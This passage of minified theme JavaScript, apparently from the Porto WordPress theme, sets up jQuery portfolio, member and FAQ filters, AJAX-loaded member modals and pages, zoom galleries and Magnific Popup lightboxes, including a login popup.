t,a=e(this),i=a.data("plugin-options");i&&(t=i),a.themeLightbox(t)})}})}};o.build(),i.data("portfolioAjaxOnPage",o)}}),this}}}),e(document.documentElement).on("keyup",function(t){try{if(!a)return;39==t.keyCode&&a.next(),37==t.keyCode&&a.prev()}catch(t){}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{PortfolioFilter:{defaults:{elements:".portfolio-filter"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){function a(){var t=e(i.$elements.get(0)),a=window.location.hash;a&&t.find('li[data-filter="'+a.replace("#","")+'"]').click()}var i=this;return i.$elements.each(function(){var a=e(this);a.find("li").on("click",function(o){o.preventDefault();var n,r=e(this).attr("data-filter"),s=a.data("position");if(a.find(".active").removeClass("active"),"sidebar"==s?(n=e(".main-content .page-portfolios"),e(".sidebar-overlay").click()):n="global"==s?e(".main-content .page-portfolios"):e(this).closest(".page-portfolios"),n.hasClass("portfolios-timeline")){var l=0;n.find(".portfolio").each(function(){var t=e(this),a="easeInOutQuart";"*"==r?("none"==t.css("display")&&t.stop(!0).slideDown(300,a,function(){e(this).attr("style","").show()}),l++):t.hasClass(r)?("none"==t.css("display")&&t.stop(!0).slideDown(300,a,function(){e(this).attr("style","").show()}),l++):"none"!=t.css("display")&&t.stop(!0).slideUp(300,a,function(){e(this).attr("style","").hide()})}),!l&&n.find(".portfolios-infinite").length&&void 0!==e.fn.infinitescroll&&n.find(".portfolios-infinite").infinitescroll("retrieve"),setTimeout(function(){t.FilterZoom.initialize(n)},400)}else n.find(".portfolio-row").isotope({filter:"*"==r?r:"."+r});e(this).addClass("active"),"sidebar"==s&&i.$elements.each(function(){var t=e(this);t==a&&"sidebar"!=t.data("position")||(t.find("li").removeClass("active"),t.find('li[data-filter="'+r+'"]').addClass("active"))}),window.location.hash="#"+r,t.refreshVCContent()})}),e(window).on("hashchange",a),a(),i}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a;e.extend(t,{MemberAjaxModal:{defaults:{elements:".page-members"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){return this.$elements.each(function(){var i=e(this);if(i.find("a[data-ajax-on-modal]").get(0)){var o={$wrapper:e(this),modals:[],currentModal:0,total:0,build:function(){var t=this;t.modals=[],t.total=0,i.find("a[data-ajax-on-modal]").each(function(){t.add(e(this))}),i.off("mousedown","a[data-ajax-on-modal]").on("mousedown","a[data-ajax-on-modal]",function(t){if(2==t.which)return t.preventDefault(),!1})},add:function(t){var e=this,a=t.attr("href"),i=e.total;e.modals.push({src:a}),e.total++,t.off("click").on("click",function(t){return t.preventDefault(),e.show(i),!1})},next:function(){this.currentModal+1<this.total?this.show(this.currentModal+1):this.show(0)},prev:function(){this.currentModal-1>=0?this.show(this.currentModal-1):this.show(this.total-1)},show:function(i){var o=this;if(o.currentModal=i,i<0||i>o.total-1)return!1;e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{type:"ajax",items:o.modals,gallery:{enabled:!0},ajax:{settings:{type:"post",data:{ajax_action:"member_ajax_modal"}}},mainClass:"member-ajax-modal",fixedContentPos:!1,callbacks:{parseAjax:function(t){var a=e(t.data),i=a.find("#content article.member"),o="";a.filter('style[data-type]:not("")').each(function(){o+=e(this).text()}),e("#memberAjaxCSS").get(0)?e("#memberAjaxCSS").text(o):e('<style id="memberAjaxCSS">'+o+"</style>").appendTo("head"),i.find(".member-nav-all").html('<a href="#" data-ajax-member-close data-tooltip data-original-title="'+js_porto_vars.popup_close+'" data-placement="bottom"><i class="fas fa-th"></i></a>'),i.find(".member-nav").html('<a href="#" data-ajax-member-prev class="member-nav-prev" data-tooltip data-original-title="'+js_porto_vars.popup_prev+'" data-placement="bottom"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-member-next class="member-nav-next" data-tooltip data-original-title="'+js_porto_vars.popup_next+'" data-placement="bottom"><i class="fa"></i></a>'),t.data='<div class="ajax-container">'+i.html()+"</div>"},ajaxContentAdded:function(){var i=e(".member-ajax-modal");i.find("a[data-ajax-member-close]").on("click",function(t){return t.preventDefault(),e.magnificPopup.close(),!1}),a=i.find(".rev_slider"),o.modals.length<=1?i.find("a[data-ajax-member-prev], a[data-ajax-member-next]").remove():(i.find("a[data-ajax-member-prev]").on("click",function(t){if(t.preventDefault(),a&&a.get(0))try{a.revkill()}catch(t){}return i.find(".mfp-arrow-left").trigger("click"),!1}),i.find("a[data-ajax-member-next]").on("click",function(t){if(t.preventDefault(),a&&a.get(0))try{a.revkill()}catch(t){}return i.find(".mfp-arrow-right").trigger("click"),!1})),e(window).trigger("resize"),porto_init(),t.refreshVCContent(i),setTimeout(function(){e(window).trigger("resize");var t=i.find("video");t.get(0)&&t.each(function(){e(this)[0].play(),e(this).parent().parent().parent().find(".video-controls").attr("data-action","play"),e(this).parent().parent().parent().find(".video-controls").html('<i class="ult-vid-cntrlpause"></i>')})},600),i.off("scroll").on("scroll",function(){e.fn.appear.run()})},change:function(){e(".mfp-wrap .ajax-container").click()},beforeClose:function(){if(a&&a.get(0))try{a.revkill()}catch(t){}e(".member-ajax-modal").off("scroll")}}}),i)}};o.build(),i.data("memberAjaxOnModal",o)}}),this}}}),e(document.documentElement).on("keydown",function(t){try{37!=t.keyCode&&39!=t.keyCode||a&&a.get(0)&&a.revkill()}catch(t){}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a;e.extend(t,{MemberAjaxPage:{defaults:{elements:".page-members"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){return this.$elements.each(function(){var i=e(this);if(i.find("#memberAjaxBox").get(0)){var o={$wrapper:e(this),pages:[],currentPage:0,total:0,$ajaxBox:i.find("#memberAjaxBox"),$ajaxBoxContent:i.find("#memberAjaxBoxContent"),build:function(){var t=this;t.pages=[],t.total=0,i.find("a[data-ajax-on-page]").each(function(){t.add(e(this))}),i.off("mousedown","a[data-ajax-on-page]").on("mousedown","a[data-ajax-on-page]",function(t){if(2==t.which)return t.preventDefault(),!1})},add:function(t){var e=this,a=t.attr("href");e.pages.push(a),e.total++,t.off("click").on("click",function(t){return t.preventDefault(),e.show(e.pages.indexOf(a)),!1})},next:function(){this.currentPage+1<this.total?this.show(this.currentPage+1):this.show(0)},prev:function(){this.currentPage-1>=0?this.show(this.currentPage-1):this.show(this.total-1)},show:function(i){var o=this;if(a=null,o.$ajaxBoxContent.find(".rev_slider").get(0))try{o.$ajaxBoxContent.find(".rev_slider").revkill()}catch(t){}if(o.$ajaxBoxContent.empty(),o.$ajaxBox.removeClass("ajax-box-init").addClass("ajax-box-loading"),t.scrolltoContainer(o.$ajaxBox),o.currentPage=i,i<0||i>o.total-1)return o.close(),!1;e.ajax({url:o.pages[i],complete:function(i){var n=e(i.responseText),r=n.find("#content article.member"),s="";n.filter('style[data-type]:not("")').each(function(){s+=e(this).text()}),e("#memberAjaxCSS").get(0)?e("#memberAjaxCSS").text(s):e('<style id="memberAjaxCSS">'+s+"</style>").appendTo("head");var l=o.$ajaxBox.find(".ajax-content-append"),d="";l.length&&(d=l.html()),o.$ajaxBoxContent.html(r.html()).prepend('<div class="row"><div class="col-lg-12"><hr class="tall m-t-none"></div></div>').append('<div class="row"><div class="col-md-12"><hr class="m-t-md"></div></div>'+d),o.$ajaxBox.removeClass("ajax-box-loading"),e(window).trigger("resize"),porto_init(),t.refreshVCContent(o.$ajaxBoxContent),a=o}})}};o.build(),i.data("memberAjaxOnPage",o)}}),this}}}),e(document.documentElement).on("keyup",function(t){try{if(!a)return;39==t.keyCode&&a.next(),37==t.keyCode&&a.prev()}catch(t){}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{MemberFilter:{defaults:{elements:".member-filter"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){function a(){var t=e(i.$elements.get(0)),a=window.location.hash;a&&t.find('li[data-filter="'+a.replace("#","")+'"]').click()}var i=this;return i.$elements.each(function(){var a=e(this);a.find("li").on("click",function(o){o.preventDefault();var n,r=e(this).attr("data-filter"),s=a.data("position");a.find(".active").removeClass("active"),"sidebar"==s?(n=e(".main-content .page-members"),t.scrolltoContainer(n),e(".sidebar-overlay").click()):n="global"==s?e(".main-content .page-members"):e(this).closest(".page-members"),n.find(".member-row").isotope({filter:"*"==r?r:"."+r}),e(this).addClass("active"),"sidebar"==s&&i.$elements.each(function(){var t=e(this);t==a&&"sidebar"!=t.data("position")||(t.find("li").removeClass("active"),t.find('li[data-filter="'+r+'"]').addClass("active"))}),window.location.hash="#"+r,t.refreshVCContent()})}),e(window).on("hashchange",a),a(),i}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{FaqFilter:{defaults:{elements:".faq-filter"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){function a(){var t=e(i.$elements.get(0)),a=window.location.hash;a&&t.find('li[data-filter="'+a.replace("#","")+'"]').click()}var i=this;return i.$elements.each(function(){var a=e(this);a.find("li").on("click",function(o){o.preventDefault();var n,r=e(this).attr("data-filter"),s=a.data("position");a.find(".active").removeClass("active"),"sidebar"==s?(n=e(".main-content .page-faqs"),t.scrolltoContainer(n),e(".sidebar-overlay").click()):n="global"==s?e(".main-content .page-faqs"):e(this).closest(".page-faqs");var l=0;n.find(".faq").each(function(){var t=e(this),a="easeInOutQuart";"*"==r?("none"==t.css("display")&&t.stop(!0).slideDown(300,a,function(){e(this).attr("style","").show()}),l++):t.hasClass(r)?("none"==t.css("display")&&t.stop(!0).slideDown(300,a,function(){e(this).attr("style","").show()}),l++):"none"!=t.css("display")&&t.stop(!0).slideUp(300,a,function(){e(this).attr("style","").hide()})}),!l&&n.find(".faqs-infinite").length&&void 0!==e.fn.infinitescroll&&n.find(".faqs-infinite").infinitescroll("retrieve"),e(this).addClass("active"),"sidebar"==s&&i.$elements.each(function(){var t=e(this);t==a&&"sidebar"!=t.data("position")||(t.find("li").removeClass("active"),t.find('li[data-filter="'+r+'"]').addClass("active"))}),window.location.hash="#"+r,t.refreshVCContent()})}),e(window).on("hashchange",a),a(),i}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{FilterZoom:{defaults:{elements:null},initialize:function(t){return this.$elements=t||this.defaults.elements,this.build(),this},build:function(){return this.$elements.each(function(){var a=e(this);if(a.find(".zoom, .thumb-info-zoom").get(0)){a.find(".zoom, .thumb-info-zoom").unbind("click");var i=[],o=0;a.find("article").each(function(){var t=e(this);if("none"!=t.css("display")){var a,n=t.find(".zoom, .thumb-info-zoom"),r=n.data("src"),s=n.data("title");n.data("index",o),e.isArray(r)?e.each(r,function(t,e){(a={}).src=e,a.title=s[t],i[o]=a,o++}):((a={}).src=r,a.title=s,i[o]=a,o++)}}),a.find("article").each(function(){var a=e(this);"none"!=a.css("display")&&a.off("click",".zoom, .thumb-info-zoom").on("click",".zoom, .thumb-info-zoom",function(a){var o=e(this),n=o.parents(".thumb-info"),r=0;if(n.get(0)){var s=n.find(".porto-carousel");s.get(0)&&(r=s.data("owl.carousel").current()-s.find(".cloned").length/2)}return a.preventDefault(),e.fn.magnificPopup&&(e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{items:i,gallery:{enabled:!0},type:"image"}),o.data("index")+r)),!1})})}}),this}}})}.apply(this,[window.theme,jQuery]),jQuery(document).ready(function(t){"use strict";function e(e){var a=e.data("trigger-id"),i=e.data("overlay-class"),o=e.data("type");if(void 0!==a){void 0===o&&(o="inline"),"inline"==o&&(a="#"+escape(a));var n={items:{src:a},type:o};e.hasClass("porto-onload")&&(n.callbacks={beforeClose:function(){t(".mfp-wrap .porto-modal-content .porto-disable-modal-onload").length&&t(".mfp-wrap .porto-modal-content .porto-disable-modal-onload").is(":checked")&&t.cookie("porto_modal_disable_onload","true",{expires:7})}}),void 0!==i&&i&&(n.mainClass=escape(i)),t.magnificPopup.open(t.extend(!0,{},theme.mfpConfig,n),0)}}function a(){if(t(".lightbox:not(.manual)").each(function(){var e,a=t(this),i=a.data("plugin-options");i&&(e=i),a.themeLightbox(e)}),t(".porto-popup-iframe").magnificPopup(t.extend(!0,{},theme.mfpConfig,{disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})),t(".porto-popup-ajax").magnificPopup(t.extend(!0,{},theme.mfpConfig,{type:"ajax"})),t(".porto-popup-content").each(function(){var e=t(this).attr("data-animation");t(this).magnificPopup(t.extend(!0,{},theme.mfpConfig,{type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:e}))}),t(".popup-youtube, .popup-vimeo, .popup-gmaps").each(function(e){var a=t(this).find(".porto-modal-trigger").data("overlay-class"),i={type:"iframe",removalDelay:160,preloader:!1,fixedContentPos:!1};void 0!==a&&a&&(i.mainClass=escape(a)),t(this).magnificPopup(i)}),t(".porto-modal-trigger.porto-onload").length>0){var a=t(".porto-modal-trigger.porto-onload").eq(0),i=0;a.data("timeout")&&(i=parseInt(a.data("timeout"),10)),setTimeout(function(){e(a)},i)}t(".porto-modal-trigger").on("click",function(a){a.preventDefault(),e(t(this))}),t(".login-popup .porto-link-login, .login-popup .porto-link-register").magnificPopup({items:{src:theme.ajax_url+"?action=porto_account_login_popup&nonce="+js_porto_vars.porto_nonce,type:"ajax"},tLoading:'<i class="porto-loading-icon"></i>',callbacks:{ajaxContentAdded:function(){t(window).trigger("porto_login_popup_opened")}}}),t(".product-images").magnificPopup(t.extend(!0,{},theme.mfpConfig,{delegate:".img-thumbnail a.zoom",type:"image",gallery:{enabled:!0}}))}t.isFunction(t.fn.themeVcImageZoom)&&t(function(){var e=null;t(".porto-vc-zoom:not(.manual)").each(function(){var a,i=t(this),o=i.attr("data-gallery"),n=i.data("plugin-options");if(n&&(a=n),void 0===a&&(a={}),a.container=i.parent(),"true"==o){var r="vc_row";i.attr("data-container")&&(r=i.attr("data-container"));var s=t(i.closest("."+r).get(0));if(s.length>0&&null!=e&&e.is(s))return;s.length>0&&(e=s),null!=e&&e.length>0&&(a.container=e)}i.themeVcImageZoom(a)})}),t.isFunction(t.fn.magnificPopup)?a():setTimeout(function(){t.isFunction(t.fn.magnificPopup)&&a()},500),void 0!==theme.PortfolioAjaxModal&&theme.PortfolioAjaxModal.initialize(),void 0!==theme.PortfolioAjaxPage&&theme.PortfolioAjaxPage.initialize(),void 0!==theme.PortfolioFilter&&theme.PortfolioFilter.initialize(),void 0!==theme.MemberAjaxModal&&theme.MemberAjaxModal.initialize(),void 0!==theme.MemberAjaxPage&&theme.MemberAjaxPage.initialize(),void 0!==theme.MemberFilter&&theme.MemberFilter.initialize(),void 0!==theme.FaqFilter&&theme.FaqFilter.initialize(),void 0!==theme.FilterZoom&&(theme.FilterZoom.initialize(t(".page-portfolios")),theme.FilterZoom.initialize(t(".page-members")),theme.FilterZoom.initialize(t(".blog-posts-related")))});